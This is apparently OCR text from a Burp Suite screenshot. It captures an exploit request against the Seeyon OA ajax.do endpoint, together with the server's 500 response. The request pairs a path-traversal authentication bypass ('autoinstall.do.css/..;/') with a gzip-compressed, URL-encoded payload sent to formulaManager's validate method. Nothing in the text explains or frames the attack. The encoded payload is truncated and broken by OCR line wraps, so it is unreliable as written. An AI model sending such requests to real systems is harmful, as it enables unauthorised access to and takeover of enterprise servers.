 Request
Pretty Raw \n Actions
1 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=
formulaManager&requestCompress=gzip HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168
Version/11.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 loginPageURL=; login_locale=zh_CN;
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 3519
17
18 managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8B
v%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C
3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C
3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%
17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%
C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E
%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%
B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3
%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C
2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2
%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%2
4%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%
90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%0
0%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%9
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Tue, 12 Jan 2021 06:50:03 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":null,
"code":"0434203301",
"details":null
}